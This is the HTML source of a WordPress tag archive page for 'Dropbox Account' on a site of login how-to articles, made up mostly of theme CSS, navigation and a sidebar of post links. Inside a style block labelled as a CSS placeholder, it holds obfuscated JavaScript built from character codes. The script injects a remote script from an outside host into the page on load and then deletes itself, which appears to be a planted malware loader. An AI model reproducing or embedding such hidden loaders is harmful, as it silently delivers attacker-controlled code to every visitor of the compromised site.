.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.mstwotoes.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.mstwotoes.com/tag/dropbox-account/",
"name": "Dropbox Account"
}
}    
]
}
</script>
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#2f6e91}.tdm-btn-style2:before{border-color:#2f6e91}.tdm-btn-style2{color:#2f6e91}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2f6e91;-moz-box-shadow:0 2px 16px #2f6e91;box-shadow:0 2px 16px #2f6e91}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2f6e91;-moz-box-shadow:0 4px 26px #2f6e91;box-shadow:0 4px 26px #2f6e91}</style>
<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>
<body class="archive tag tag-dropbox-account tag-10054 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-mp-1">
<div class="td-header-sp-top-widget">
</div>
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Thursday, January 8, 2026
</div>
</div>
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap ">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" src="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" alt=""  width="" height=""/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" src="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" alt=""  width="" height=""/>
<span class="td-visual-hidden">Mstwotoes</span>
</a>
</div>
<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mstwotoes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dropbox Account</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header">
<h1 class="entry-title td-page-title">
<span>Tag: Dropbox Account</span>
</h1>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.mstwotoes.com/dropbox-account-how-to-create-a-dropbox-account-dropbox-account-login/"  rel="bookmark" class="td-image-wrap " title="Dropbox Account &#8211; How to Create a Dropbox Account | Dropbox Account Login" ><img width="213" height="160" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2021/03/Dropbox-Account-How-to-Create-a-Dropbox-Account-Dropbox-Account-Login.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2021/03/Dropbox-Account-How-to-Create-a-Dropbox-Account-Dropbox-Account-Login.jpg 213w, https://www.mstwotoes.com/wp-content/uploads/2021/03/Dropbox-Account-How-to-Create-a-Dropbox-Account-Dropbox-Account-Login.jpg 426w" sizes="(-webkit-min-device-pixel-ratio: 2) 426px, (min-resolution: 192dpi) 426px, 213px"  alt="Dropbox Account - How to Create a Dropbox Account | Dropbox Account Login" title="Dropbox Account &#8211; How to Create a Dropbox Account | Dropbox Account Login" /></a></div>                            </div>
<h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/dropbox-account-how-to-create-a-dropbox-account-dropbox-account-login/"  rel="bookmark" title="Dropbox Account &#8211; How to Create a Dropbox Account | Dropbox Account Login">Dropbox Account &#8211; How to Create a Dropbox Account | Dropbox...</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-19T14:19:18+01:00" >March 19, 2021</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
<h4 class="block-title"><span>Recent Posts</span></h4>
<ul>
<li>
<a href="https://www.mstwotoes.com/banco-popular-login/">Banco Popular Login &#8211; How to Login to My Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/aol-com-mail-login/">Aol.com Mail Login &#8211; Open My AOL Email Inbox Now</a>
</li>
<li>
<a href="https://www.mstwotoes.com/direct-me-to-my-next-adventure/">Direct Me to My Next Adventure</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cra-login-my-account/">CRA Login My Account &#8211; How to Access Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/harbor-freight-credit-card-login/">Harbor Freight Credit Card Login &#8211; Log In To Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/tjmaxx-payment-online/">TJMaxx Payment Online &#8211; Manage Your TJX Credit Card Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cyprus-credit-union-login/">Cyprus Credit Union Login &#8211; Manage Your Bank Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/www-samsclubcredit-com-pay-bill/">www.samsclubcredit.com Pay Bill &#8211; How to Pay My Credit Card Bill</a>
</li>
<li>
<a href="https://www.mstwotoes.com/my-service-canada-account/">My Service Canada Account &#8211; How to Log Into My Service Canada Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/nevada-unemployment-claim-sign-in/">Nevada Unemployment Claim Sign In &#8211; Unemployment Nevada Log in nui-nv com</a>
</li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<div class="tdc-footer-wrap ">
<!-- Footer -->
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; www.mstwotoes.com                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2025
Version: 12.7.1 (rara)
Deploy mode: deploy
uid: 695eed5475817
-->
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.135 seconds, on January 8, 2026 @ 12:33 am -->